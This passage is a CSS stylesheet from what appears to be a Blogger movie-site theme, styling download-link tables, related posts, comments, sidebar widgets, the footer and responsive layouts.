padding: .25rem .5rem;
font-size: .8rem;
line-height: 1.5;
border-radius: .25rem;
transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
background-color: #17a2b8;
border-color: #17a2b8;
color: #FFFFFF
}
#table-download table tr a.green {
background-color: #28a745;
border-color: #28a745
}
#table-download table tr a.yellow {
background-color: #e0a800;
border-color: #e0a800;
color: #000
}
#table-download table tr a.red {
background-color: #c82333;
border-color: #bd2130
}
#table-download table tr a:hover {
color: #FFFFFF;
background-color: #07c8e;
border-color: #179b8c
}
#table-download table tr a:focus {
box-shadow: 0 0 0 .2rem rgb(58 109 110 / 3.13rem)
}
#table-download table tr a.green:hover {
color: #FFFFFF;
background-color: #218838;
border-color: #1e7e34
}
#table-download table tr a.green:focus {
box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .5)
}
#table-download table tr a.yellow:hover {
color: #FFFFFF;
background-color: #e0a800;
border-color: #d39e00
}
#table-download table tr a.yellow:focus {
box-shadow: 0 0 0 .2rem rgba(255, 193, 7, .5)
}
#table-download table tr a.red:hover {
color: #FFFFFF;
background-color: #c82333;
border-color: #bd2130
}
#table-download table tr a.red:focus {
box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .5)
}
#table-download table td:last-child {
font-size: .95em;
line-height: 1.4
}
#table-download table th {
font-weight: 600;
text-align: center !important;
font-size: 1.1em
}
#table-download table tr:nth-child(2n) {
background-color: #0E0E1B
}
#table-download table tr:nth-child(2n+1) {
background-color: #171927
}
.related-posts .title-wrap h3 {
margin: 0!important;
}
.related-posts .title-wrap h3:before,
.grid .widget-title h3:before,
.footer h3:before,
.index .PopularPosts h3:before,
.sidebar .widget-title>h3:before,
.homemodule-title h3:before {
content: '';
display: inline-block;
margin-left: .08rem;
margin-right: .19rem;
vertical-align: middle;
margin-top: -.19rem;
width: .94rem;
height: .94rem;
border: .21428571428571427rem solid #FFFFFF;
outline: solid .07142857142857142rem;
background: #0E0E1B;
border-radius: 3.13rem
}
.homemodule-title h3:before {
margin-right: .38rem
}
.index .post-video-player h3:before {
border: .21428571428571427rem solid #000;
background: #ffc222
}
.related-posts {
display: block;
overflow: hidden;
margin: 0 0 1.88rem;
padding: 0
}
.related-posts .title-wrap h3:before {
margin-right: .44rem
}
.related-posts a.label-link {
position: absolute;
text-indent: -99999990rem
}
.related-wrap,
.related-wrap li {
position: relative;
overflow: hidden
}
.related-posts ol {
color: #FFFFFF;
clear: both;
font-size: .8125em;
height: auto;
max-width: 100%;
list-style: none;
padding: 0;
margin: 15px 0 0;
grid-template-columns: repeat(2,minmax(0,1fr));
gap: 0 20px;
display: grid;
overflow: hidden;
}
.related-posts ol h4.seo-title {
text-align: left;
font-size: 1.1rem;
margin: 7px 0;
}
.related-posts ol li {
counter-increment: trackit;
display: flex;
border-bottom: 1px solid #eee;
padding: 10px 20px 10px 0;
align-items: center;
}
.related-posts ol li:before {
content: counters(trackit,".");
padding: 0;
font-size: 13px;
font-weight: 700;
align-items: center;
justify-content: center;
color: #ffffff;
border-radius: 50px;
width: 25px;
line-height: 25px;
display: flex;
background:#0E0E1B;
text-align: center;
height: 25px;
margin-right: 10px;
float: left;
vertical-align: middle;
}
.related-posts ol li:last-child{
border-right: none;
}
.related-posts ol li:nth-child(5),.related-posts ol li:nth-child(6) {
border-bottom: 0;
}
.related-wrap .rcimg {
width: 100%;
margin-bottom: .81rem;
margin-right: 0
}
.related-wrap li {
padding: 0;
-webkit-box-flex: 1;
margin: 0 auto;
box-sizing: border-box
}
.related-wrap .related-content .post-date {
color: #444
}
.related-wrap li h3.related-title a {
font-size: .875em;
font-weight: 500;
line-height: 1.3em;
display: -webkit-box;
-webkit-line-clamp: 3;
-webkit-box-orient: vertical;
overflow: hidden;
transition: all .2s;
-moz-transition: all .2s;
-webkit-transition: all .2s
}
table {
border-collapse: collapse;
border-spacing: 0
}
.post-body tr {
padding: .63rem 0
}
.post-body tr th {
text-align: left
}
.post-body td.tr-caption {
font-size: .6875em;
font-weight: 400;
font-style: italic;
font-stretch: normal;
line-height: 1.42;
padding: .63rem 0;
display: block;
overflow: hidden;
margin-bottom: 1.25rem;
color: #868686;
border-bottom: .06rem solid #eee
}
.darkmode .post-body td.tr-caption {
border-bottom: .06rem solid rgb(255 255 255 / 8%)
}
.goomsite-wrapper {
display: -moz-flex;
display: -ms-flexbox;
display: -webkit-box;
display: -webkit-flex;
display: -moz-box;
display: flex;
-ms-flex-wrap: wrap;
-webkit-flex-wrap: wrap;
flex-wrap: wrap;
margin-bottom: 1.25rem
}
.modescreen.is-visible {
opacity: 0.9;
pointer-events: auto;
visibility: visible
}
.modescreen {
position: fixed;
top: 0;
right: 0;
bottom: 0;
left: 0;
-moz-transition: all .15s ease-out 0;
background: #000;
opacity: 0;
visibility: hidden;
z-index: 999
}
#panel-content.is-visible {
display: block;
z-index: 9999
}
.post-video-player .container,
#panel-content {
position: relative
}
.comments,
.comments .comments-content .comment-header a {
color: #0E0E1B
}
.comments iframe#comment-editor {
background: url(https://blogger.googleusercontent.com/img/a/AVvXsEhVN7bYr3WSAKuXo8YWRILy5l2KPbysIjTX-4Gbk2fknJ-MY6WG8VDkPCol4jiADDXy_rRo6DD1DIKXBO6WA7zgcyfI_88ASHcynps3ZRFJex2vRumsI5iA2YVVfZ8g2TPPm_cnLwEa6-204HewLnlB78ZGE0lGZXBbauFq1ZoT10CIl0F-Uz978aqKaQ) center no-repeat;
padding-left: 1.25rem;
padding-right: 1.25rem;
border-right: .06rem dashed #ccc;
border-left: .06rem dashed #ccc;
max-width: 100%;
box-sizing: border-box
}
#comments,
.comments .comment-thread>ol {
padding: 0;
list-style: none
}
.blog-post-comments .comments-title {
margin: 0 0 1.25rem
}
#comments {
margin: 0 0 1.88rem
}
.comments {
display: block;
clear: both;
margin: 0
}
.comments h3 {
background: #0E0E1B;
font-size: .94rem;
display: inline-block;
font-weight: 600;
color: #FFFFFF;
padding: .63rem 1.25rem;
border-radius: .19rem;
margin: 0 0 1.56rem
}
.comments .comments-content .comment {
margin: 0;
padding: 0 0 .5rem
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.facebook-tab,
.fb_iframe_widget iframe,
.fb_iframe_widget_fluid span {
width: 100% !important
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 2.19rem;
max-height: 2.19rem;
width: 2.19rem;
max-width: 2.19rem;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 1.25rem
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin: 0 0 0 3.13rem
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 1em;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 .63rem;
padding: 0;
border-bottom: 0
}
.comments .comments-content .user {
font-style: normal;
font-weight: 600;
float: left;
display: inline-block
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
display: block;
background-color: #e8e8e8;
font-size: .9375em;
color: #0E0E1B;
font-weight: 400;
text-align: left;
padding: .94rem;
margin: .31rem 0;
border-radius: .19rem
}
.comments .comment .comment-actions a {
color: #636261;
font-weight: 400;
font-size: .8125em;
margin-right: .63rem
}
.comments .comments-content .datetime {
float: right;
font-size: .6875em;
font-weight: 400;
color: #444;
position: relative;
padding: 0;
margin: 0;
display: block
}
.comments .comments-content .loadmore,
.comments .comments-content .loadmore.loaded,
.comments .continue a,
.comments .thread-chrome.thread-collapsed,
.contact-form .widget-title,
.thread-expanded .thread-arrow,
.thread-expanded .thread-count {
display: none
}
.comments .comments-content .datetime a,
.comments .comments-content .datetime a:hover {
color: #aaa
}
.comments .thread-toggle {
margin-bottom: .25rem
}
.comments .thread-toggle .thread-arrow {
height: .44rem;
margin: 0 .19rem .13rem 0
}
.comments .continue a,
.comments .thread-count a {
-webkit-transition: opacity .17s;
-moz-transition: opacity .17s;
-ms-transition: opacity .17s;
-o-transition: opacity .17s;
transition: opacity .17s
}
.comments .continue a:hover,
.comments .thread-count a:hover {
opacity: .8
}
.comments .thread-expanded {
padding: .31rem 0 0
}
.thread-arrow:before {
content: '';
color: #0E0E1B;
font-weight: 400;
margin: 0 .13rem 0 0
}
.comments .comment-replybox-thread,
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
#comment-editor {
margin: 0 0 1.25rem
}
.post-body h1,
.post-body h2,
.post-body h3,
.post-body h4,
.post-body h5,
.post-body h6 {
color: #0E0E1B;
font-weight: 600;
margin: 0 0 .63rem
}
.post-body h1,
.post-body h2 {
font-size: 1.25em
}
.post-body h3 {
font-size: 1.3125em
}
.post-body h4 {
font-size: 1.125em
}
.post-body h5 {
font-size: 1em
}
.post-body h6 {
font-size: .8125em
}
blockquote:before {
content: "\f10d";
font-family: "Font Awesome 6 Pro";
margin-right: .94rem;
margin-top: -.69rem;
line-height: 1.33;
float: left;
font-weight: 700;
opacity: .2;
font-style: normal;
font-size: 2rem;
color: rgb(198 13 13)
}
.widget .post-body ol,
.widget .post-body ul {
line-height: 1.5;
font-weight: 400;
padding-left: 2.19rem
}
.widget .post-body li {
margin: .31rem 0;
padding: 0
}
.post-body ul {
padding: 0 0 0 1.25rem
}
.post-body a {
transition: color .17s ease;
color: #0E0E1B;
font-weight: 700
}
.post-body a:hover {
color: #ffc222
}
.post-body strike {
text-decoration: line-through
}
.contact-form {
overflow: hidden
}
.contact-form .contact-form-name {
width: calc(3.13rem - .31rem)
}
.contact-form .contact-form-email {
width: calc(3.13rem - .31rem);
float: right
}
.sidebar .widget {
position: relative;
overflow: hidden;
padding: 0;
box-sizing: border-box;
margin: 0 0 1.25rem
}
.sidebar .widget-title {
position: relative;
width: 100%;
display: block;
margin: 0
}
.sidebar .widget-content {
float: left;
width: 100%;
margin: 0
}
.sidebar .list-label ul {
max-width: 100%;
padding: 0;
grid-template-columns: repeat(3, minmax(0, 1fr));
gap: .1rem;
display: grid
}
ul.social-counter {
margin: 0;
display: flex;
align-items: center
}
.errorWrap,
.topnav {
align-items: center
}
.social-counter li {
display: inline-block;
box-sizing: border-box;
padding: 0 .94rem 0 0 !important;
margin: 0 !important;
list-style: none
}
.social-counter li:nth-child(1),
.social-counter li:nth-child(2),
.social-counter li:nth-child(3),
.social-counter li:nth-child(4) {
margin-top: 0
}
.social-counter li a {
display: block;
font-size: .9375em;
text-align: center;
transition: color .17s
}
.social-counter li a:hover {
color: #0E0E1B
}
.list-label li a {
display: block;
color: #FFFFFF;
font-size: .75em;
font-weight: 400;
text-transform: capitalize;
transition: color .17s
}
.FollowByEmail .widget-content>h3,
.footer h3,
.myrecent2 h3 {
text-transform: uppercase
}
.list-label li a:hover {
color: #185abc
}
.list-label .label-count {
position: relative;
float: right;
width: 1rem;
height: 1rem;
background-color: #0E0E1B;
color: #FFFFFF;
font-size: .6875em;
font-weight: 400;
text-align: center;
line-height: 1rem
}
.cloud-label li {
position: relative;
float: left;
margin: 0 .31rem .31rem 0
}
.cloud-label li a {
display: block;
height: 1.63rem;
color: #0E0E1B;
font-size: .75em;
line-height: 1.63rem;
font-weight: 400;
padding: 0 .63rem;
border: .06rem solid #eee;
transition: all .17s ease;
background-color: #0E0E1B
}
.cloud-label li a:hover {
color: #FFFFFF;
border-color: #0E0E1B
}
.sidebar .FollowByEmail>.widget-title>h3 {
margin: 0
}
.sidebar .Label li {
overflow: hidden;
font-size: .8125em;
list-style: none
}
.Label ul li span,
.sidebar .Label li a {
background: #0E0E1B;
padding: .63rem;
display: block;
transition: initial;
font-size: .88rem;
font-weight: 500;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
border-radius: .31rem
}
.Label ul li span:hover,
.sidebar .Label li a:hover {
color: #eee
}
.FollowByEmail .widget-content {
position: relative;
overflow: hidden;
background-color: #FFFFFF;
text-align: center;
font-weight: 400;
box-sizing: border-box;
padding: 1.25rem;
border-radius: .13rem;
border: .06rem solid #eee
}
.FollowByEmail .widget-content>h3 {
font-size: 1.125em;
color: #0E0E1B;
font-weight: 500;
margin: 0 0 .81rem
}
.FollowByEmail .before-text {
font-size: .8125em;
line-height: 1.5em;
margin: 0 0 .94rem;
display: block;
padding: 0 .63rem;
overflow: hidden
}
.FollowByEmail .follow-by-email-inner {
position: relative
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
color: #0E0E1B;
font-family: inherit;
margin: 0 0 .63rem;
box-sizing: border-box;
transition: ease .17s
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
font-family: inherit;
background-color: #0E0E1B;
text-transform: uppercase;
margin: 0;
transition: opacity .17s ease
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity: .85
}
#ArchiveList ul.flat li {
color: #0E0E1B;
font-size: .8125em;
font-weight: 400;
padding: .44rem 0;
border-bottom: .06rem dotted #eaeaea
}
#ArchiveList ul.flat li:first-child {
padding-top: 0
}
#ArchiveList ul.flat li:last-child {
padding-bottom: 0;
border-bottom: 0
}
#ArchiveList .flat li>a {
display: block;
color: #0E0E1B;
transition: color .17s
}
#ArchiveList .flat li>a:hover {
color: #185abc
}
#ArchiveList .flat li>a>span {
position: relative;
float: right;
width: 1rem;
height: 1rem;
background-color: #0E0E1B;
color: #FFFFFF;
font-size: .6875em;
font-weight: 400;
text-align: center;
line-height: 1rem
}
.menu-warpper {
margin: 0 auto;
position: relative;
background: #f7f7f7
}
.widget-title {
position: relative
}
.footer h3,
.related-posts .title-wrap h3,
.sidebar .widget-title>h3 {
line-height: 1.8em;
display: inline-block;
margin: 0 0 .63rem;
padding: 0;
position: relative;
text-transform: uppercase;
font-size: 1.13rem
}
.related-posts .title-wrap h3,
.sidebar .widget-title>h3 {
color: #222
}
.rcimg,
.rec-image{
position: relative
}
.rcimg {
width: 100%;
overflow: hidden;
flex: 0 0 auto
}
.rec-image {
width: 100%;
overflow: hidden;
height:0;
padding-top:150%;
}
.mediapost:hover .rec-image img,
.PopularPosts .post:hover .rec-image img,
.grid ul li:hover .rec-image img,
.related-posts ol li:hover .rec-image img {
-webkit-transform: scale(1.2);
transform: scale(1.2);
-webkit-filter: blur(2px) brightness(.3);
filter: blur(2px) brightness(.3)
}
.rec-image img {
width: 100%;
display: block;
position: absolute;
top: 0;
left: 0;
height: 100%;
right: 0;
object-fit: cover;
transition: all .3s ease-in-out;
-webkit-transition: all .3s ease-in-out;
-moz-transition: all .3s ease-in-out;
-ms-transition: all .3s ease-in-out;
-o-transition: all .3s ease-in-out;
}
.recent-content,
.PopularPosts .post-info {
position: absolute;
bottom: 0;
display: flex;
justify-content: center;
align-items: center;
background: linear-gradient(to bottom, rgb(255 255 255 / 0) 0, rgb(0 0 0 / 96%) 100%);
z-index:9;
width: 100%;
color: #FFFFFF;
font-size: .875em;
text-align: center;
padding: 0 .31rem
}
.recent-content {
padding: 0 .31rem 1.25rem
}
.index .PopularPosts .post-info {
padding: 0 .31rem .31rem
}
.recent-content h2 {
line-height: .5em;
margin: 0
}
.PopularPosts .post-title a,
.recent-content h2.recent-title a {
font-size: .88rem;
color: #FFFFFF
}
#credit,
.contpost {
-ms-flex-flow: row wrap;
-webkit-box-orient: horizontal;
flex-flow: row wrap;
position: relative
}
.contpost {
margin: 0 auto;
padding: 1.88rem 0;
display: -ms-flexbox;
display: flex
}
.slot-banner {
overflow: hidden;
margin: 0 auto;
position: relative;
text-align: center
}
.slot-banner .widget-content {
margin-top: 2rem
}
#slot-banner1 .widget-content,
#slot-banner4 .widget-content {
margin-bottom: 2rem;
margin-top: 0
}
.index .PopularPosts .post {
position: relative;
overflow: hidden
}
.PopularPosts .post:last-child {
margin-bottom: 0
}
.PopularPosts .post .post-content {
z-index: 10;
position: relative;
display: block
}
.PopularPosts .post .rcimg {
width: 100%;
margin: 0 auto
}
.PopularPosts .post-title,
.related-wrap li h3 {
font-size: 1.125em;
line-height: 1.1;
margin: .63rem auto
}
.PopularPosts .post-title {
margin: 0 auto .63rem
}
.related-wrap li h3 a {
color: #0E0E1B;
transition: color .17s
}
.PopularPosts .post-date:before {
font-size: .625em
}
.FeaturedPost .post-title {
font-size: 1.125em;
overflow: hidden;
font-weight: 500;
line-height: 1.5em;
margin: 0
}
.contact-form-email,
.contact-form-email-message,
.contact-form-name {
padding: .31rem .63rem;
margin: 0 0 .63rem;
float: left;
width: 100%;
font-size: .8125em;
box-sizing: border-box;
font-family: inherit
}
.BlogSearch .search-action,
.contact-form-button-submit {
color: #FFFFFF;
transition: background .17s ease;
cursor: pointer
}
.contact-form-widget form {
font-weight: 400
}
.contact-form-email,
.contact-form-name {
height: 1.88rem;
line-height: 1.88rem;
border: .06rem solid #ebebeb;
border-radius: .13rem
}
.contact-form-email-message {
border: .06rem solid #ebebeb;
border-radius: .13rem
}
.contact-form-button-submit {
float: left;
width: 100%;
height: 1.88rem;
background-color: #0E0E1B;
font-size: .8125em;
line-height: 1.88rem;
box-sizing: border-box;
padding: 0 .63rem;
margin: 0;
border: 0;
border-radius: .13rem
}
.contact-form-error-message-with-border,
.contact-form-success-message-with-border {
width: 100%;
font-size: .6875em;
line-height: .69rem;
padding: .19rem 0;
margin: .63rem 0;
float: left;
text-align: center
}
.contact-form-button-submit:hover {
background-color: #0E0E1B
}
.contact-form-error-message-with-border {
background-color: #fbe5e5;
box-sizing: border-box;
border: .06rem solid #fc6262
}
.contact-form-success-message-with-border {
background-color: #eaf6ff;
box-sizing: border-box;
border: .06rem solid #5ab6f9
}
.BlogSearch .search-action,
.BlogSearch .search-input {
height: 1.88rem;
font-size: .8125em;
line-height: 1.88rem;
box-sizing: border-box
}
.contact-form-cross {
margin: 0 0 0 .19rem
}
.contact-form-error-message,
.contact-form-success-message {
margin: 0
}
.BlogSearch .search-input {
float: left;
width: 75%;
background-color: #FFFFFF;
font-weight: 400;
padding: .31rem .63rem;
border: .06rem solid #ebebeb;
border-right-width: 0;
border-radius: .13rem 0 0 .13rem
}
.BlogSearch .search-action {
float: right;
width: 25%;
font-family: inherit;
background-color: #0E0E1B;
padding: 0 .31rem;
border: 0;
border-radius: 0 .13rem .13rem 0
}
.BlogSearch .search-action:hover {
background-color: #0E0E1B
}
.error404 #main-wrapper {
flex: 1 1 100%;
max-width: 100%;
min-width: 0;
padding-right: 0
}
.error404 #blog-pager,
.error404 .post-video-player,
.error404 #sidebar-wrapper {
display: none
}
.errorWrap {
color: #5d5d5d;
text-align: center;
display: flex;
flex-flow: column;
justify-content: center;
font-size: .875em
}
.errorWrap h3 {
font-size: 10em;
line-height: 1;
margin: 0 0 1.88rem
}
.errorWrap h4 {
font-size: 1.56em;
margin: 0 0 1.25rem
}
.errorWrap p {
margin: 0 0 .63rem
}
.footer,
.footer-wrapper {
margin: 0 auto;
overflow: hidden;
position: relative
}
.errorWrap a {
display: block;
color: #0E0E1B;
padding: .63rem 0 0
}
.footer .Label a,
.footer h3,
.footer li,
.footer li a:hover,
.footer ul,
.footer-wrapper {
color: #000
}
.errorWrap a i {
font-size: 1.25em
}
#footer {
margin-top: 1.88rem;
overflow: hidden;
background-color: #FFFFFF;
width: 100%;
box-shadow: 0 -.06rem 1.25rem -.13rem rgb(0 0 0 / 12%);
padding: 0;
position: relative
}
.footer-wrapper {
grid-template-columns: repeat(5, minmax(0, 1fr));
-moz-column-gap: 2.5rem;
column-gap: 2.5rem;
display: grid;
padding: 2.5rem 0;
overflow: hidden;
position: relative;
row-gap: 0
}
.footer-wrapper .colwid {
grid-column: span 3/span 3
}
.footer {
padding: 0 .63rem;
-webkit-box-flex: 1;
box-sizing: border-box
}
.footer .widget {
margin-bottom: 1.25rem
}
.footer .widget-content {
line-height: 1.31rem
}
.footer .widget-content p {
font-size: .81em;
margin: 0;
padding: .63rem;
border: .06rem solid
}
.footer ul {
margin: 0;
padding: 0;
list-style: none
}
.footer li {
margin: 0;
padding: .31rem 0
}
.footer li:first-child {
padding-top: 0
}
.footer a:link,
.footer li a:visited {
color: #000;
text-decoration: none;
font-weight: 400;
position: relative
}
.footer .Label a {
background: 0 0;
border: .06rem solid #404040
}
.footer .Label a,
.footer .label-size span {
display: inline-block;
padding: 0 .94rem;
height: 1.75rem;
line-height: 1.75rem;
text-transform: capitalize;
text-decoration: none;
float: left;
margin: .5rem .5rem .5rem 0;
border-radius: 99em;
font-size: .81rem
}
#toc b.toc,
.header-right a.jetbtn,
.button,
.text-dropcap,
input.button {
text-transform: uppercase
}
.cloud-label .label-count {
display: block;
position: absolute;
top: -.19rem;
border-radius: 3.13rem;
right: .19rem;
background: 0 0;
width: 1.13rem;
height: 1.13rem;
padding: 0;
border: 0;
font-size: .63rem;
text-align: center;
line-height: 1.13rem
}
#credit .right .widget-title {
display: none
}
#credit,
#credit a {
color: #FFFFFF
}
#credit,
.recent-post-title a {
display: -webkit-box;
overflow: hidden
}
.recent_footer {
counter-reset: countposts;
padding-top: .63rem
}
.recent_footer li:before {
content: counter(countposts, decimal);
counter-increment: countposts;
float: left;
z-index: 1;
position: relative;
font-size: .75rem;
color: #FFFFFF;
background: 0 0;
margin: 0 .63rem 0 0;
line-height: 1.56rem;
width: 1.56rem;
height: 1.56rem;
text-align: center;
-webkit-border-radius: 3.13rem;
-moz-border-radius: 3.13rem;
border-radius: 3.13rem
}
.recent-post-title a {
font-size: .81rem;
line-height: 1.13rem;
transition: all .2s;
-moz-transition: all .2s;
-webkit-transition: all .2s
}
.darkmode #credit {
background: 0 0
}
#credit {
background-color: #0E0E1B;
display: -ms-flexbox;
display: flex;
width: 100%;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
-webkit-box-pack: start;
-ms-flex-pack: start;
justify-content: flex-start;
margin: 0;
color: #FFFFFF;
clear: both;
padding: 1.25rem 0
}
#credit a {
text-decoration: none
}
.footer-wrapper .logo_footer {
padding-top: .63rem
}
.post-body blockquote {
margin: 1.56rem 0;
padding: 0.63rem
}
.widget .post-body li {
line-height: 1.63rem
}
.lazyload,
.lazyloading {
opacity: .3;
-webkit-animation-duration: 1.25s;
animation-duration: 1.25s;
-webkit-animation-fill-mode: forwards;
animation-fill-mode: forwards;
-webkit-animation-iteration-count: infinite;
animation-iteration-count: infinite;
-webkit-animation-name: placeHolderShimmer;
animation-name: placeHolderShimmer;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
background: #d7dee0;
background: -webkit-gradient(linear, left top, right top, color-stop(10%, #d7dee0), color-stop(18%, #c8cecf), color-stop(33%, #d7dee0));
background: linear-gradient(to right, #d7dee0 10%, #c8cecf 18%, #d7dee0 33%);
background-size: 200% 100% !important;
-webkit-transition: opacity .2s ease-in-out;
transition: opacity .2s ease-in-out
}
.lazyloaded {
opacity: 1
}
@-webkit-keyframes placeHolderShimmer {
0 {
background-position: 100% 0
}
100% {
background-position: -100% 0
}
}
@keyframes placeHolderShimmer {
0 {
background-position: 100% 0
}
100% {
background-position: -100% 0
}
}
@media screen and (max-width:1140px) {
.container {
max-width: 96%
}
}
@media screen and (max-width:1024px) {
.header-logo img {
max-height: 3rem;
padding: 5px 0 0
}
.topnav {
margin-right: .31rem
}
.search-wrapper {
max-width: 33.13rem
}
.header-header .container {
height: 60px
}
#menu-movies,
.topnav,
#header-wrap .search-wrapper {
display: none
}
button#search-btn,
.menu-goomsite,
.slide-menu-toggle {
display: block
}
button#search-btn,
.slide-menu-toggle {
margin-right: 1.25rem
}
}
@media all and(max-width:900px) {
.mfp-arrow {
-webkit-transform: scale(0.75);
transform: scale(0.75)
}
.mfp-arrow-left {
-webkit-transform-origin: 0;
transform-origin: 0
}
.mfp-arrow-right {
-webkit-transform-origin: 100%;
transform-origin: 100%
}
.mfp-container {
padding-left: .38rem;
padding-right: .38rem
}
}
@media screen and (max-width:800px) and(orientation:landscape),
screen and(max-height:18.75rem) {
.mfp-img-mobile .mfp-image-holder {
padding-left: 0;
padding-right: 0
}
.mfp-img-mobile img.mfp-img {
padding: 0
}
.mfp-img-mobile .mfp-figure:after {
top: 0;
bottom: 0
}
.mfp-img-mobile .mfp-figure small {
display: inline;
margin-left: .31rem
}
.mfp-img-mobile .mfp-bottom-bar {
background: rgba(0, 0, 0, 0.6);
bottom: 0;
margin: 0;
top: auto;
padding: .19rem .31rem;
position: fixed;
box-sizing: border-box
}
.mfp-img-mobile .mfp-bottom-bar:empty {
padding: 0
}
.mfp-img-mobile .mfp-counter {
right: .31rem;
top: .19rem
}
.mfp-img-mobile .mfp-close {
top: 0;
right: 0;
width: 2.19rem;
height: 2.19rem;
line-height: 2.19rem;
background: rgba(0, 0, 0, 0.6);
position: fixed;
text-align: center;
padding: 0
}
.goomsite-movie {
display: block;
text-align: center;
margin: 0 auto 1.88rem
}
.goomsite-movie .goomsite-left {
width: 30%;
margin: 0 auto
}
.goomsite-movie .goomsite-left .rcimg {
margin-top: -8rem
}
.goomsite-movie .goomsite-right {
padding-left: 0;
padding-top: 1.63rem;
margin: 0 auto
}
.bagian-post h1.post-title {
padding: 0 0 1.63rem
}
.goomsite-right .rating {
display: flex;
justify-content: center;
align-items: center
}
.post-quality {
justify-content: center
}
#cookieChoiceInfo .cookie-choices-text {
margin: 0 0 1.25rem
}
#cookieChoiceInfo .cookie-choices-buttons {
margin: 0 0 .63rem
}
.header-logo img {
max-height: 3.13rem
}
#header-wrap .header:first-child,
.item #video-toolbar span.rating:before {
display: none
}
#main-wrapper,
.item #main-wrapper,
.item #sidebar-wrapper {
-webkit-box-flex: 1;
min-width: 0;
max-width: 100%;
padding-right: 0
}
.item #main-wrapper,
.item #sidebar-wrapper {
-ms-flex: 1 1 100%;
flex: 1 1 100%
}
.header-header {
margin-bottom: 0
}
#main-wrapper {
-ms-flex: 1 1 100%;
flex: 1 1 100%
}
#sidebar-wrapper {
-webkit-box-flex: 1;
-ms-flex: 1 1 100%;
flex: 1 1 100%;
max-width: 100%
}
.footer {
flex: 1 1 99%;
max-width: 99%
}
.goomsite-wrapper .myrecent2 {
width: 100%;
margin-bottom: 0
}
.header-logo {
margin: 0;
padding: .31rem 0 0;
text-align: left;
justify-content: left
}
.mfp-iframe-holder .mfp-content {
width: 90%
}
span.indent,
.share-links li a span {
position: absolute;
text-indent: -999999990rem
}
.PopularPosts .widget-content,
.grid ul,
.grid-posts {
grid-template-columns: repeat(3, minmax(0, 1fr))
}
.footer-wrapper {
grid-template-columns: repeat(2, minmax(0, 1fr))
}
}
@media screen and (max-width:768px) {
.contpost,
.related-posts {
padding: 1.25rem 0
}
#main-wrapper,
#sidebar-wrapper {
-ms-flex: 1 1 100%;
flex: 1 1 100%;
max-width: 100%;
min-width: 0;
padding-right: 0
}
#sidebar-wrapper .section,
#sidebar-wrapper.widget {
position: relative;
top: auto
}
.social a:before {
margin-right: 0
}
.PopularPosts .widget-content,
.grid ul,
.grid-posts {
grid-template-columns: repeat(4, minmax(0, 1fr));
}
#table-download table,
#table-download table tr,
#table-download table td {
display: grid
}
#table-download td:not(:first-child) {
clear: both;
margin-left: 6.25rem;
padding: .25rem 1.25rem 1.25rem 5.63rem;
position: relative;
text-align: left
}
#table-download table tr {
border-radius: .63rem;
margin: .5rem 0;
align-items: center;
display: flex;
padding: 0
}
#table-download table tr:first-child {
display: none
}
#table-download table td:first-child {
border-radius: .63rem 0 0 .63rem;
position: relative;
width: 100%
}
#table-download table td:not(:first-child) {
margin: 0;
padding: .31rem 1rem;
width: 100%
}
#table-download table td:not(:first-child):before {
font-size: .8em;
padding-top: .3em;
position: relative
}
#table-download {
border: 0 0;
box-shadow: none;
overflow: visible
}
.footer-wrapper {
grid-template-columns: repeat(2, minmax(0, 1fr))
}
}
@media screen and (max-width:640px) {
.mediapost .post-info>h2 {
font-size: 1.13rem
}
.errorWrap h3 {
font-size: 100px
}
iframe {
display: block;
width: 100%;
height: auto
}
span.indent {
position: absolute;
text-indent: -999999990rem
}
.bagian-post h1.post-title {
font-size: 1.63rem;
line-height: 2.19rem
}
.related-wrap {
grid-template-columns: auto;
gap: 2.5rem
}
.ib-nav .next {
text-align: right;
box-sizing: border-box;
}
.related-posts ol {
grid-template-columns: repeat(1,minmax(0,1fr));
}
.related-posts ol li {
display: inline-block;
}
.related-posts ol h4.seo-title {
display: contents;
}
}
@media screen and (max-width:560px) {
.goomsite-movie {
display: block;
text-align: center;
margin: 0 auto 1.88rem
}
.goomsite-movie .goomsite-left {
width: 30%;
margin: 0 auto
}
.goomsite-movie .goomsite-left .rcimg {
margin-top: -8rem
}
.goomsite-movie .goomsite-right {
padding-left: 0;
padding-top: 1.63rem;
margin: 0 auto
}
.bagian-post h1.post-title {
padding: 0 0 1.63rem
}
.goomsite-right .rating {
display: flex;
justify-content: center;
align-items: center
}
.post-quality {
justify-content: center
}
#table-download table td {
font-size: .81rem
}
.PopularPosts .widget-content,
.grid ul,
.grid-posts{
grid-template-columns: repeat(3, minmax(0, 1fr))
}
}
@media screen and (max-width:480px) {
.header-logo img {
max-height: 2.81rem
}
.darkmode-switch .menushow {
margin-right: .81rem
}
.menushow {
cursor: pointer;
margin-left: 0
}
.bagian-post .post-meta {
font-size: .63rem
}
.footer {
flex: 1 1 100%;
max-width: 100%
}
.errorWrap h3 {
font-size: 80.31rem;
margin: 0 0 .94rem
}
.goomsite-movie .goomsite-left .rcimg {
margin-top: -5rem
}
.goomsite-movie .goomsite-right {
width: 100%
}
.goomsite-movie .goomsite-left {
width: 45%
}
.item #video-toolbar span.rating:before {
display: none
}
.item #video-toolbar span.rating {
font-size: 1rem;
